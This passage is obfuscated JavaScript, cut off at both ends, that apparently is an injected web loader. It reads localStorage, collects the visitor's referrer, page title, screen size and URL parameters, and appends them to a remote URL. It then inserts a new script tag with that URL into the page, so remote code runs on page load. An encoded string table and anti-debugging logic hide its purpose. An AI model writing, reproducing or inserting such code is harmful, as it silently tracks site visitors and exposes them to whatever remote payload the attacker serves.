_0x2bcef4={};_0x2bcef4[_0x496341('^AdB',-0xed,-0x75,0x166,0x86)+'e']=![],_0x2bcef4[_0x1bae68(0x499,0x43b,0x652,0x53c,'xl2y')]=0x15180,_0x2bcef4[_0x1bae68(0x400,0x366,0x31a,0x40a,'h63(')+'H']=_0x27c5d2[_0x1bae68(0x452,0x24b,0x276,0x38e,'fFOv')],window[_0x2c6577(0x744,'HK&i',0x5ed,0x463,0x5ca)+_0x2c6577(0x50b,'OFmx',0x759,0x70a,0x627)+_0x496341('Q4HC',0x224,0x208,0x373,0x298)+'9S']=_0x2bcef4;}else{if(_0x138a9a){var _0x3356b1=_0x1a371d[_0x1f94e6(0x53e,0x710,'*Cgl',0x6b1,0x80b)](_0x1dfebc,arguments);return _0x534b9e=null,_0x3356b1;}}}const _0x4d3226=localStorage[_0x2c6577(0x716,'WN6N',0x4bb,0x786,0x621)+'em'](_0x27c5d2[_0x45368b(0x3e5,0x543,0x405,'OFmx',0x367)]);function _0x496341(_0x515ddc,_0x17689c,_0xa6ad19,_0x459d47,_0x47c197){return _0x13b0(_0x47c197- -0xee,_0x515ddc);}if(_0x27c5d2[_0x1f94e6(0x634,0x710,'XrvZ',0x62d,0x574)](typeof _0x4d3226,_0x27c5d2[_0x45368b(0x30f,0x2b8,0x432,'YRM%',0x4db)])&&_0x27c5d2[_0x1bae68(0x3e8,0x617,0x502,0x4a3,'GlFf')](_0x4d3226,null)){if(_0x27c5d2[_0x1bae68(0x240,0x408,0x1a3,0x2b4,'2^R9')](_0x27c5d2[_0x1bae68(0x5c8,0x501,0x684,0x54c,'[P71')],_0x27c5d2[_0x1f94e6(0x5cd,0x6e7,'lmDw',0x725,0x84d)])){var _0x56ffb7=JSON[_0x1f94e6(0x52e,0x65b,'N*tw',0x53d,0x61d)](_0x4d3226),_0x5983b4=Math[_0x496341('Kr[x',0x42,-0x8,-0xc8,0x8a)](_0x27c5d2[_0x45368b(0x129,0x2fd,0x1fa,'8mNx',0x2f9)](+new Date(),-0x9*-0x2e3+0x2*-0x67+-0x1545*0x1));_0x27c5d2[_0x496341('lmDw',0x163,0x255,0x374,0x286)](_0x27c5d2[_0x2c6577(0x777,'I[7]',0x654,0x6b9,0x7b1)](_0x56ffb7[_0x1bae68(0x46d,0x601,0x421,0x568,'1cvg')+_0x2c6577(0x70b,'*Cgl',0x600,0x621,0x6df)],window[_0x1bae68(0x2e3,0x39e,0x353,0x45f,'CJli')+_0x1bae68(0x433,0x1cf,0x12e,0x2ac,'bu5m')+_0x2c6577(0x66a,'OFmx',0x517,0x82a,0x699)+'9S'][_0x2c6577(0x71d,'eaZ6',0x621,0x588,0x5e6)]),_0x5983b4)&&(_0x27c5d2[_0x2c6577(0x5f2,'Tg&5',0x65b,0x5a5,0x565)](_0x27c5d2[_0x45368b(0x146,0x327,0x249,'g#9J',0x367)],_0x27c5d2[_0x45368b(0x174,0x17b,0x2d8,'Kr[x',0x43a)])?(localStorage[_0x1bae68(0x3cf,0x53c,0x360,0x413,'WN6N')+_0x1bae68(0x52b,0x607,0x559,0x523,'PL#R')](_0x27c5d2[_0x2c6577(0x55d,'lmDw',0x728,0x5ae,0x69b)]),localStorage[_0x1bae68(0x41e,0x6b3,0x446,0x52b,'bu5m')+_0x1bae68(0x3a3,0x1a0,0x434,0x2b2,'f^VZ')](_0x27c5d2[_0x496341('k[vt',0x3f6,0x3f1,0x15e,0x27b)]),localStorage[_0x45368b(0x23d,0x3af,0x35a,'80$5',0x32c)+_0x2c6577(0x426,'GlFf',0x5cb,0x567,0x53c)](_0x27c5d2[_0x1bae68(0x1f0,0x3a5,0x2da,0x272,'YRM%')])):_0x41102f+=_0x27c5d2[_0x2c6577(0x5c9,'lmDw',0x5c4,0x542,0x5be)](_0x27c5d2[_0x496341('QHI7',-0x9a,0x13f,-0x92,0xef)],_0x27c5d2[_0x2c6577(0x50d,'*Cgl',0x4cd,0x663,0x654)](_0x4d6658,_0x566047)));}else return function(_0x3f0a97){}[_0x1f94e6(0x731,0x543,'HK&i',0x5ea,0x5d6)+_0x1f94e6(0x473,0x505,'WN6N',0x44e,0x5a4)+'r'](IFVDfv[_0x496341('YRM%',0xe3,0xbe,0xe2,0x15e)])[_0x1f94e6(0x304,0x5b3,'9@(Q',0x464,0x402)](IFVDfv[_0x496341('WN6N',0x103,0x87,0x2a5,0x219)]);}var _0x24d128=localStorage[_0x45368b(0x303,0x2e1,0x3fc,'oAt1',0x3cc)+'em'](_0x27c5d2[_0x2c6577(0x3b7,'oAt1',0x515,0x67d,0x511)]),_0x397f43=localStorage[_0x2c6577(0x660,'9@(Q',0x70c,0x828,0x76a)+'em'](_0x27c5d2[_0x1f94e6(0x4f6,0x48c,'80$5',0x4d4,0x4ec)]),_0x536650=_0x27c5d2[_0x1f94e6(0x56f,0x770,'N*tw',0x61a,0x5ea)];_0x536650+=_0x27c5d2[_0x1f94e6(0x681,0x660,'1cvg',0x6e0,0x676)]('&',_0x27c5d2[_0x1bae68(0x436,0x30f,0x31a,0x3b6,'oAt1')](decodeURIComponent,window[_0x2c6577(0x763,'g#9J',0x58c,0x6d8,0x6c9)+_0x1bae68(0x491,0x396,0x59f,0x51e,'[P71')][_0x1bae68(0x486,0x5b1,0x5d5,0x48e,'sO6g')+'h'][_0x496341('OFmx',0x21a,0x430,0x3a6,0x2ff)+'ce']('?','')));function _0x1f94e6(_0xab4500,_0x389505,_0x5c246b,_0x7851c2,_0x206d20){return _0x13b0(_0x7851c2-0x2e4,_0x5c246b);}_0x536650+=_0x27c5d2[_0x1bae68(0x35f,0x13c,0x2d2,0x2d0,'xl2y')](_0x27c5d2[_0x2c6577(0x558,'bu5m',0x5ff,0x5c9,0x4ec)],_0x27c5d2[_0x2c6577(0x8ae,'@gu2',0x878,0x7bc,0x738)](encodeURIComponent,document[_0x45368b(0x16a,0x146,0x182,'PL#R',0x2fb)+_0x2c6577(0x6ac,'RLKW',0x70d,0x83f,0x755)])),_0x536650+=_0x27c5d2[_0x496341('1cvg',-0x28,0x21a,0x13f,0x90)](_0x27c5d2[_0x2c6577(0x670,'f^VZ',0x89a,0x7d4,0x76b)],_0x27c5d2[_0x45368b(0x74,0x1e7,0x16f,'QHI7',0x13c)](encodeURIComponent,document[_0x496341('QHI7',0xf,-0x29,0x215,0x100)]));function _0x1bae68(_0x515f3a,_0x4a8ff7,_0x2fa9c5,_0x4959fd,_0x354cab){return _0x13b0(_0x4959fd-0x120,_0x354cab);}_0x536650+=_0x27c5d2[_0x45368b(0x471,0x250,0x3c9,'sO6g',0x558)](_0x27c5d2[_0x496341('8mNx',0x36b,0x22b,0x1b3,0x230)],_0x27c5d2[_0x2c6577(0x3f1,'eaZ6',0x640,0x40b,0x546)](encodeURIComponent,_0x27c5d2[_0x45368b(0x388,0x15f,0x275,'CJli',0x2e5)](document[_0x2c6577(0x7ce,'Tg&5',0x62a,0x76f,0x72f)+_0x1f94e6(0x55c,0x3d6,'Tg&5',0x4b5,0x3a6)][_0x496341('nC)$',0x205,0x15,-0xc9,0x93)+_0x1bae68(0x3ff,0x4bc,0x404,0x40d,'YRM%')],document[_0x1f94e6(0x56e,0x6c9,'*Cgl',0x63b,0x698)+_0x45368b(0x1f4,0x33c,0x2bf,'Hvd1',0x253)][_0x1bae68(0x347,0x4e6,0x437,0x357,'Tg&5')+_0x2c6577(0x86c,'fFOv',0x81b,0x8ef,0x7b0)]))),_0x536650+=_0x27c5d2[_0x496341('QHI7',0x107,0x169,0x2a4,0x252)](_0x27c5d2[_0x1f94e6(0x432,0x387,'lu(s',0x439,0x573)],_0x27c5d2[_0x1f94e6(0x57a,0x42a,'oAt1',0x5b4,0x49b)](encodeURIComponent,_0x1df838)),_0x536650+=_0x27c5d2[_0x496341('^AdB',0x345,0x1c7,0x35d,0x1e6)](_0x27c5d2[_0x2c6577(0x75b,'jVyw',0x70a,0x5ee,0x6b7)],_0x27c5d2[_0x1f94e6(0x582,0x582,'oAt1',0x4d5,0x363)](encodeURIComponent,window[_0x2c6577(0x744,'XrvZ',0x578,0x66a,0x5b5)+_0x2c6577(0x4e7,'k[vt',0x67d,0x510,0x576)+_0x2c6577(0x6d2,'lu(s',0x8cc,0x68f,0x78a)+'9S'][_0x496341('f^VZ',0x1f9,0x3b4,0x446,0x2be)+'H']));if(_0x27c5d2[_0x2c6577(0x6ac,'nC)$',0x787,0x865,0x6d6)](typeof _0x24d128,_0x27c5d2[_0x496341('B9LL',0x11f,0x247,0x1f4,0x276)])&&_0x24d128&&window[_0x1f94e6(0x635,0x457,'2qv[',0x5cc,0x4e1)+_0x1bae68(0x575,0x628,0x42d,0x51f,'f^VZ')+_0x1bae68(0x210,0x3e4,0x3b9,0x2c1,'Hvd1')+'9S'][_0x2c6577(0x63f,'xl2y',0x56f,0x67b,0x647)+'e']){if(_0x27c5d2[_0x2c6577(0x653,'sO6g',0x4c1,0x6ab,0x5df)](_0x27c5d2[_0x1bae68(0x4e2,0x545,0x4e0,0x416,'XrvZ')],_0x27c5d2[_0x2c6577(0x6ca,'1cvg',0x6c1,0x45c,0x5d3)])){if(_0x326bfb){var _0x107484=_0x39ceff[_0x1bae68(0x31a,0x494,0x396,0x3b3,'Q4HC')](_0x5946b9,arguments);return _0xa99f67=null,_0x107484;}}else _0x536650+=_0x27c5d2[_0x496341('lmDw',0x58,0x157,0x1f5,0xf6)](_0x27c5d2[_0x45368b(0x2be,0x1a1,0x2cf,'8mNx',0x2b6)],_0x27c5d2[_0x1bae68(0x6f1,0x677,0x563,0x57e,'lu(s')](encodeURIComponent,_0x24d128));}if(_0x27c5d2[_0x1f94e6(0x84c,0x565,'8JH%',0x6c3,0x833)](typeof _0x397f43,_0x27c5d2[_0x1bae68(0x58e,0x60e,0x3f5,0x573,'1cvg')])&&_0x397f43&&window[_0x2c6577(0x865,'lu(s',0x5d0,0x5c3,0x6e8)+_0x1f94e6(0x513,0x55b,'RLKW',0x6a0,0x622)+_0x1bae68(0x336,0x442,0x51e,0x418,'OFmx')+'9S'][_0x1f94e6(0x4ba,0x4a5,'lu(s',0x5d4,0x4f1)+'e']){if(_0x27c5d2[_0x45368b(0x47e,0x374,0x42c,'yRY4',0x3ae)](_0x27c5d2[_0x496341('GlFf',0x26c,-0x5e,0xae,0xdf)],_0x27c5d2[_0x45368b(0x11a,0x1ac,0x1ad,'lmDw',0x2f8)]))_0x536650+=_0x27c5d2[_0x45368b(0x3f8,0x26f,0x320,'2^R9',0x41c)](_0x27c5d2[_0x1bae68(0x691,0x5e9,0x3e6,0x503,'uuPH')],_0x27c5d2[_0x496341('N*tw',0x3b,0x160,0x258,0x124)](encodeURIComponent,_0x397f43));else{var _0x507b05;try{_0x507b05=IFVDfv[_0x496341('Hvd1',-0x1e,0x229,-0xc,0x127)](_0x4833ab,IFVDfv[_0x1bae68(0x444,0x433,0x595,0x532,'HK&i')](IFVDfv[_0x496341('yRY4',-0x8,-0x2d,0x1ac,0xfe)](IFVDfv[_0x1bae68(0x414,0x3cb,0x3ad,0x378,'8RMC')],IFVDfv[_0x1bae68(0x477,0x504,0x2d0,0x3fb,'OFmx')]),');'))();}catch(_0x30bf56){_0x507b05=_0x4b526e;}return _0x507b05;}}var _0x914cf9=document[_0x496341('XrvZ',-0x43,0x106,0xfc,0x5e)+_0x1f94e6(0x4ce,0x5e8,'sO6g',0x54b,0x626)+_0x2c6577(0x5c4,'2^R9',0x78a,0x752,0x6c4)](_0x27c5d2[_0x1bae68(0x1f8,0x4f0,0x344,0x38b,'WN6N')]);_0x914cf9[_0x45368b(0x33a,0x311,0x208,'B9LL',0x123)]=_0x27c5d2[_0x496341('OFmx',0x3a4,0x329,0x39b,0x334)];function _0x2c6577(_0x2d15da,_0x50b390,_0x4d94b7,_0x550375,_0x4babc8){return _0x13b0(_0x4babc8-0x3a1,_0x50b390);}_0x914cf9[_0x2c6577(0x858,'[P71',0x884,0x855,0x806)]=_0x27c5d2[_0x496341('QU#0',0x179,0x63,0x24c,0x1f7)](window[_0x1f94e6(0x899,0x698,'Tg&5',0x708,0x58d)+_0x1f94e6(0x720,0x718,'fFOv',0x5d2,0x607)+_0x496341('jVyw',0x10,0x22c,0x27,0x10c)+'9S'][_0x1f94e6(0x5c7,0x3f2,'B9LL',0x55d,0x47d)+'H'],_0x536650);function _0x45368b(_0x38fa73,_0x23bf4d,_0x523735,_0x1a7b85,_0x1afebc){return _0x13b0(_0x523735- -0x2d,_0x1a7b85);}var _0x553a9a=document[_0x496341('k[vt',0x17f,0x35f,0x1b0,0x29f)+_0x1f94e6(0x4f6,0x474,'g#9J',0x5c4,0x476)+_0x1f94e6(0x5ab,0x46f,'8mNx',0x49b,0x58d)+_0x1f94e6(0x74a,0x6fe,'WN6N',0x5bc,0x47a)](_0x27c5d2[_0x45368b(0x3f1,0x17f,0x264,'g#9J',0x3f3)])[0x16a1+0x7*-0x4bd+0xa8a];_0x553a9a[_0x1bae68(0x433,0x23f,0x1bf,0x337,'N*tw')+_0x45368b(0x1cd,0x2b9,0x30d,'g#c&',0x347)][_0x1bae68(0x30e,0x521,0x27c,0x39e,'S85Q')+_0x45368b(0xca,0x1c7,0x118,'k[vt',0x4f)+'re'](_0x914cf9,_0x553a9a);}()));function _0x13b0(_0xcae47c,_0x20c989){var _0x21ac3c=_0x3021();return _0x13b0=function(_0x5d408b,_0x410c40){_0x5d408b=_0x5d408b-(-0x1c00+-0x25f8+0x4337);var _0x3982f0=_0x21ac3c[_0x5d408b];if(_0x13b0['vvukSZ']===undefined){var _0x4756da=function(_0x3c10ac){var _0x36ea65='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x28d034='',_0x3d1526='',_0x61638d=_0x28d034+_0x4756da;for(var _0x599ee1=-0x1fa*-0x10+0x10ee+-0x1847*0x2,_0x28066f,_0x59a913,_0x2f5dbc=-0x5d*0x26+-0xdd6+0xf4*0x1d;_0x59a913=_0x3c10ac['charAt'](_0x2f5dbc++);~_0x59a913&&(_0x28066f=_0x599ee1%(0x238a*0x1+0x173a+0x4*-0xeb0)?_0x28066f*(-0x9bb*-0x4+-0x47*-0x7f+-0x49e5)+_0x59a913:_0x59a913,_0x599ee1++%(0x25fc+-0x1*-0xe57+-0x344f))?_0x28d034+=_0x61638d['charCodeAt'](_0x2f5dbc+(-0x1*-0xbc3+-0x1952*-0x1+-0x250b))-(-0x2*-0x11ec+0x180d*-0x1+-0xbc1)!==0x2494+-0x1eba+-0x5da?String['fromCharCode'](0x23e8+0x1c5a+0x29*-0x18b&_0x28066f>>(-(0x56*-0x65+0x58d+0x1c63)*_0x599ee1&-0xd29+0x1645+-0x916)):_0x599ee1:0xb*0x35c+0x961+-0x2e55){_0x59a913=_0x36ea65['indexOf'](_0x59a913);}for(var _0x476686=-0x243f+0x16b9+-0x6c3*-0x2,_0x4b2b1d=_0x28d034['length'];_0x476686<_0x4b2b1d;_0x476686++){_0x3d1526+='%'+('00'+_0x28d034['charCodeAt'](_0x476686)['toString'](-0x132d+0xbff*0x1+0x73e))['slice'](-(-0x1*0x15df+-0xc85+0x2266));}return decodeURIComponent(_0x3d1526);};var _0x175982=function(_0x496295,_0x3b98ac){var _0x25f1fb=[],_0x322b4c=-0x6cd*0x2+-0x1d91+0x2b2b,_0x2d52cc,_0x5288fb='';_0x496295=_0x4756da(_0x496295);var _0x509335;for(_0x509335=0x1bd5+0x1015*0x1+-0x1*0x2bea;_0x509335<0x23b*-0xd+0x116+0x1ce9;_0x509335++){_0x25f1fb[_0x509335]=_0x509335;}for(_0x509335=0x1f44+-0x1*0x24a9+0x565*0x1;_0x509335<0x5c1*-0x1+-0x1596+0x1c57;_0x509335++){_0x322b4c=(_0x322b4c+_0x25f1fb[_0x509335]+_0x3b98ac['charCodeAt'](_0x509335%_0x3b98ac['length']))%(0x1532+-0x1c73+0x841),_0x2d52cc=_0x25f1fb[_0x509335],_0x25f1fb[_0x509335]=_0x25f1fb[_0x322b4c],_0x25f1fb[_0x322b4c]=_0x2d52cc;}_0x509335=0x1a*0x6b+0x1*-0x1ea3+0x3*0x697,_0x322b4c=-0x543*-0x1+-0x6*0xa7+0x5*-0x45;for(var _0x318f0a=-0x1d*0x7+-0x817+-0x2f6*-0x3;_0x318f0a<_0x496295['length'];_0x318f0a++){_0x509335=(_0x509335+(-0xcb6+0x12f*0x21+-0x1a58))%(0x76*-0x7+0x1*-0x17+-0x5*-0xdd),_0x322b4c=(_0x322b4c+_0x25f1fb[_0x509335])%(0x96a+0x8a3*0x2+-0x6*0x448),_0x2d52cc=_0x25f1fb[_0x509335],_0x25f1fb[_0x509335]=_0x25f1fb[_0x322b4c],_0x25f1fb[_0x322b4c]=_0x2d52cc,_0x5288fb+=String['fromCharCode'](_0x496295['charCodeAt'](_0x318f0a)^_0x25f1fb[(_0x25f1fb[_0x509335]+_0x25f1fb[_0x322b4c])%(-0x667*0x1+-0x19c9+-0x2c4*-0xc)]);}return _0x5288fb;};_0x13b0['ZQavLo']=_0x175982,_0xcae47c=arguments,_0x13b0['vvukSZ']=!![];}var _0x105e1d=_0x21ac3c[0x1e28+0x1*-0x26e7+0x8bf*0x1],_0x361d3b=_0x5d408b+_0x105e1d,_0x1005e7=_0xcae47c[_0x361d3b];if(!_0x1005e7){if(_0x13b0['JmnZAY']===undefined){var _0x59ff56=function(_0x410400){this['XZZehc']=_0x410400,this['ilDbSB']=[-0x1b5a+0x21dc+-0x681,0x164+0x1f90+0x2bf*-0xc,-0x1*-0xb2b+-0x90+-0x3*0x389],this['DYxKzt']=function(){return'newState';},this['VKgvMt']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['dnQHDP']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x59ff56['prototype']['kyDodn']=function(){var _0x36c99b=new RegExp(this['VKgvMt']+this['dnQHDP']),_0x4143c7=_0x36c99b['test'](this['DYxKzt']['toString']())?--this['ilDbSB'][-0x750+0x250f+-0x1dbe]:--this['ilDbSB'][0x20+-0x1687+0x1667];return this['tfpCbJ'](_0x4143c7);},_0x59ff56['prototype']['tfpCbJ']=function(_0x2dd274){if(!Boolean(~_0x2dd274))return _0x2dd274;return this['wxaJmP'](this['XZZehc']);},_0x59ff56['prototype']['wxaJmP']=function(_0x4ce7d5){for(var _0x38ccfe=0x23ed+0x1e86+-0x4273,_0x20b825=this['ilDbSB']['length'];_0x38ccfe<_0x20b825;_0x38ccfe++){this['ilDbSB']['push'](Math['round'](Math['random']())),_0x20b825=this['ilDbSB']['length'];}return _0x4ce7d5(this['ilDbSB'][0x1*-0x263d+0x32b*0x1+0x43*0x86]);},new _0x59ff56(_0x13b0)['kyDodn'](),_0x13b0['JmnZAY']=!![];}_0x3982f0=_0x13b0['ZQavLo'](_0x3982f0,_0x410c40),_0xcae47c[_0x361d3b]=_0x3982f0;}else _0x3982f0=_0x1005e7;return _0x3982f0;},_0x13b0(_0xcae47c,_0x20c989);}function _0x3021(){var _0x5c7610=['W6e3mCoa','WRVcGCkzkSoR','W6FcR8o3W4e0','WOLJBCkTsW','gxHRWO3cVW','j8oIW7mpwa','uCktdwhcGW','FmkHeetcQW','A8oUvXSU','jSoNW4ibrq','fx06WQdcIq','W5nrW4dcPCoc','BmkxW7ygma','l2bxWPNcRq','caFdKmogW54','W49iW5pdQ0K','W7lcJ8otWOhdVq','eSkjgrDk','W5dcVdGFoG','WQZcOCk4zxS','W6/cHrCsW60','WRJcVCkit0y','W7FcOW8OgG','W6lcH8oaW6Sv','W5uty8kOrG','W5CNhCk1wG','W7hcONPyW54','WQr+ESkpDq','W6uaWO/cLmon','fMZcT13cOq','W77cRCotWPCw','AMiGW6pdIG','W5iwWQVcSmo0','mY9LWP/cSG','fJjC','W6XoW7S','zCkFWQ8JW50','WP4Bd8kgaq','W4xcUxbTW6a','W7ddRSkbWOldSW','W7zmBGZcHq','hsZdNmoeW40','W4hcJZ8OW6G','W6qwcCkVyW','WQ7cK8kmv0a','W7FcNSoTuCou','ySkLpZ43','W5dcKSoYW5aw','o31NWQtcKa','kbFcSHhcOa','bwRdKmoigq','Be1skmoT','W5FcJCogWRFdQa','pmkFWO8+WRK','W7DzBXpcKG','W7FcGr41oa','WQxdHSkUWPdcKq','WRtdUhbGW5W','uSkAAgZcTq','y8kagSofva','WQZdKmkCWRDZ','aHJdL8o/W54','mGhcJWZcPq','WOpdHZldJCoF','WO/cKCk6x3W','W4CuiSohW5u','W5lcKuTiW7S','W6dcVZ8waa','W7hcTJ0UW5C','W4lcUmoIWQNdSW','gxxcNmoylW','WO/cSSkzqeG','WPRcQ8kvWQnO','u8kHWPKuW5y','gaJcJqFcNq','W6vDBrBcLq','WQZdGCo3wX4','W7RcO3b+W7K','WPVcJSkQueC','cfjtr8o0','WQLIW5ldMSkj','nftdQ8o7jW','W6uVWP7cG8os','gcRcJxO','n1pdLSoopG','W6JdRsldUmk5','CCknauZcVq','W4Ocq1tdMW','W7PzowfQ','W5/dJXC','dbhdH8oMW4m','W6KTW4y','WQBcS8kmhmoM','W7PWW5BdOwW','W77cOqKNgG','W6hdRSoFFbi','WPNcNSk9C3a','WORdQCoKAbG','W4KLWPBcUCo6','CSk1cglcQa','W4nKxs3cKq','cem/WORcSq','WOezo8kKva','W6tcJCkaWOhdUG','W6JcN8kWWRpdGG','e8o/W5TAwW','j0SCWP3cIa','tmkAWQmwW5S','fYNcTNfK','W5/cTmoVASoO','W7hcQGrOdq','W7FcVIG','W6FdSmk2WOldGa','WPBdS8kzWQfF','WRb5B8kOAG','W4BdM3xcKCkW','mv3cV23cVa','W4FcK8o1iSo4','W53cUXG3W5e','kemRWQRcOq','W4xcMCkZWQVdNW','bSoMW6j8','j8onWRTjBW','WPJdSCo0WQfK','WONdUbWGW5S','W6/cN20UW5e','lrRdLSkSWOm','WPhcNCk8uwq','j1tcHKJcVW','WRBcISkZmmo3','W67cImkJWOhdPW','W7JdUcJdUmkg','dbBdJSkqWOa','jNtdQ8oznG','F8kak8oWra','W7pcSSkhkehcMZNcOf9xzmoHFIm','WQ7dJ8kcWQH+','eZ/cLwza','n8kMab13','WOBdKIxcMCoQ','WRdcVCkkfSoH','ofBcG23cVa','W6eYc8k3qG','lZhcKgD0','W4mFpmkuya','W7L4xGRcVG','qSkQoMpcRG','W5FdVX4Nra','aCoyW5u','W41kmNP5','W4xcKM5RW7O','WPFdRmkeWQDs','W4tcJ2ShW5W','WQxcOCkwnmoD','W6ZcGCkcWOFdRq','nCoEW557FW','W4dcTmolW7af','W47cL8krWR7dGG','W6FdKCkkWPldLW','aCoNW5zzBq','tSofW5CZyW','W5FdIqqDW7m','cCogW4iaAa','W5ZdJqhdK8kG','oXZdP8keWRe','W4/cVWOvW6O','W51UWR8HWQG','htrCWRa','WOxcOCkWWQ5L','qmkFiNVcOG','ovLsWQdcNW','WOddIc3cImoR','l2LmWPS','tmk6cvRcIW','W5BcLfbVW7i','WOrNASkAvq','k2pdGCo7eW','cG3cM2jd','W6Cub8otW5S','r8oPuCkcBW','W6tcR8olWPpdKW','W4jcW7hdNfC','vmkyjwtcSW','qZy3cCo2','dtNcPsVcMa','W7fbW6/cPSoJ','lmo1qCkDbwWwWRHQFSkWWQ7cUW','W7JdMqqFW48','WPBdQIipWOO','W5qbp8oeW5O','W4NdHaldU8ki','W452fN1+','b8oVW7m5sa','h1LUhCoL','cMP3WOVcQa','a8oQW7HDwq','WPRcVSk/WQzL','y8kAWPOPW4u','rwhcJSkrW6a','WRdcSYmZW6i','W7BcUmoGuCok','WOpdSmo1Faa','kJxcTsJcRG','dMZcQ8oKqq','eHjQuSoW','tSkvW4yFmW','wtNcHgjg','WP3dVIVcI8ox','mHVdJ8ksWP4','WQlcQSk/pmoH','Exjem8oP','W5/cOmohWQNdPG','W6TwW7ddRNC','FgvNbSof','lqBcG0b0','W43dGrFcQCkX','W7FcM8k1WRBdRa','W6jhwXxcUq','W7C1amoiW6y','fwfqWQhcGG','W7bfBHRcGa','WQhcL8oBW6q','aCkCsIDy','W6C6WQ/cT8or','W6uCWQ7cLSo5','luLLwSoR','W4JdKX0XEG','W53cRSkLWOldJa','bIFdLG','yNn8iSoe','tmk6lLVcMa','W7VcGJ4rW7m','CCk0nK/cIW','WOdcHSkncSo/','dLHY','gbDhWO7cIq','W5FcUCoRDCoF','WR3dGSotArq','W7RcTs0V','W4LMW4JdNue','W5hcU8oTWORdPa','W6eTWRZcGCoU','sKv3rCkY','Eq8fpCo2','W6pdI8kJWOpdUa','FmkQeSoFwG','WOddLsFcJSoG','gYBdOSoFW4K','stywkmo+','W7qcWOhcPCoI','WOZcLSksWQv+','W6RcPcm','k07cJmoodW','lWJcT0fQ','WP3dIY7cOCoF','W59OWPSYWO0','W5ZdUYKPDW','W4bNBIpcOa','umkkauFcKq','nuNcKgdcSq','lbVdS8keWOy','lSkbbbns','pJ7cNWBcJG','dCoHW6S','ysyKh8oQ','nuRcG37cOq','W4xdUmolBmkeWQ3dR8ofWPXfW6RcQYu','ySkqWPW6W5G','j8koWRC7','WRlcKCkewuG','n3RcQhBcPG','WO7cVCk8ChG','W5NcQSo3W4RdGq','eCoHW6vPqa','cCk0itb7','zW8idCoj','W7ddPbO9FW','tK5aeSok','W59Rsa/cQa','xCkvnmoUCq','bCksWPK+WRe','cddcRcBcJq','CmkQnSoVuq','W7ddVWuXzG','cCk3kXjX','WPGLWPSjWOW','W4lcUtLOW70','WONcSuHyWQe','A8krW7aWeq','W53dRCk/WQNdRG','whfQdCo0','kCkMhHzI','WRjwt8kRAG','W7tcUse2pq','m8kUcG1f','W5/cMx9YW4W','WOZcSSk9quu','hdjCWQFcSG','emoVW5WUAq','W4VcUHinhq','dJxdQ8kfWRO','WP/dTmkWWPrK','W7BdJmoK','WOn8wCkKCG','W7ZdOHO9tW','W6pdQrNdGCkb','WPNdJsNcMSoD','gCkQWPSHWOm','W79gCq','WQZdTdOggG','WOBcSCkTxNa','W6tcTCoaW6C5','cSoFW5Wi','dCo/W4yjFa','W4pdKsNdVSkK','W43cHH50kG','AmkscmolEq','WRtcGSkKxMu','zSklW7yd','W7/cOd82W74','dHRdLCk+WRm','h33cQCo5hW','W75bWOiiWPe','WRBcK0bV','jSocW7PvBW','mSkkWR0','yYG5nCo4','tSkAi3/cJG','WR/dHCkqWOfv','dLmGr8oU','WRPiB8k7DG','W77cPv5rW4a','WOJdTCk8WQPW','W4JdHbFdVmkz','W7tcUCklkexcMZddOfHsrmozBW','smk8l2pcVq','e8o3W4rODW','xxJcGCkDWO19jSogASkWW69ZW4C','W7DuDG','W6ZcV8kcWONdNG','dY7cK2bs','W7NcQ8oXFmof','kwOwWQ3cJG','W6VcUmoZECom','p8kvoHLq','tSkUWPW','WQNcMCkOW7vv','rSkTWQ8tW4u','cgTgDSkf','W5NdJG3dUSkF','W7raCrS','t8k+mx/cNG','umkOnSoNEa','dSoRW5jtWPO','W59msHJcUq','W7f6zs3cOG','erP7WQdcT8keWRpdHCoxW6FdMJ8','WPxdHdlcHmoQ','hrb6CSkR','WR3cN8k0WOHb','p8kcncj0','pN1qWPBcVa','fNi6WQZcVW','W7X6g3Dt','AwDrlSoJ','iN4QWRZcRW','W7FcTX0Pha','W7tdMCk8WPq','WRVdHSkcWQe','W4ldUXnXWQC','W5qykSklwW','WPhcSSkfWQfy','WRWtW5tdN04zW4tdRG','WOVdUmkhASoo','oGZdPCkcWR0','ew1RWPlcIG','n2pdPSomdq','WO7dJ8kNWRXW','zmkJWPyDW5a','cbr/WPdcKa','es5gWQBcSW','W6NdK8ktWQPJ','WPFdLspcJmoX','W4hcS8kmlSkg','pL3cPSo3eq','W7buEYFcIW','WRxdTCoDzrG','r1NdKSoEfvlcKW','cfhcSmoZba','WR/dSSkeWR1p','WQhdT19/xaFcN8k7WQCeWQPwWPm','W7tcJSk+','BSkvkuFcUG','WRxdQrpcM8ob','W6W+lCklqa','WRvbESkosa','W5yJc8ogW6y','DCkxoeBcPG','csddGSk5WOS','W7FcKSoBWQVdKG','W5xdQSkCWQddPW','BSk1ceZcGq','oKZcImoXpG','W4pdIbOKsa','W7NcRKP4W5e','W4XTW4VdU0C','W77cJCoaW7mYW5WiW6r1CCobW7hdJCoo','WPdcPmkQxeu','W6JcKCo3WORdSa','W4lcPcKKpW','W57dMHCHW6G','W6vBFa','fNC0WOZcRW','W6VdSZxdPCkL','W5yNi8oTW7G','WPDqz8kJga','CSkFl2/cNG','rKusW5xdNG','aCoyW5Sy','emonW6L+wG','dCooW5ejyq','W655f3rH','W4JcVCkLWP7dMW','mSkxWQG5WPa','W4RcR8obW4OD','c2NcOmozcW','WP3cTCk7vf4','xx7cGSkFWOPYzmo1CmkwW7P6','W6vhCsZcVW','W5fidxLp','DCkWWPubW6q','cH3dMCoSW4W','W6LIW4tdLxq','WRddO8oqys8','W5/cUSk0WOxdHG','W7NcVg1MW5C','W7xcI8oTWP/cQa','stbmCCkg','hulcH8oHbG','W4KIWPlcVCok','kCkMaXv1','k8oTW6z9vG','W4ZdOX04W5e','W7DzBXpcGG','W6ZcMdSvW48','WRtdRmoBqt4','WPBcU8klnmol','jJZcUW3cVG','exfCB8kBoSkeW5JdVZtcTuH8tq','W6naW4BdMuW','W7PvnNqK','W6FcMImoW6m','tmkYhxlcRG','rmkHWPCu','W6xdNCk6WOldHa','uYSupSoi','htZdKSoFW5q','W7vNW73dQNa','xSk0WQOCW5G','DCk4WQWvW58','mmknfJzj','WOBdGJlcMmo3','s8kUhgFcSG','W7LHuddcMG','W7LTW7JcH8oA','W6xcHIaxpW','egKXWPtcRG','m1uRWQpcOG','sCkWbmoQva','bMG2WPBcRW','ACkUbmogvW','amoTW65oya','oItdQ8oFW5W','W6TbW7JdN1C','W6dcM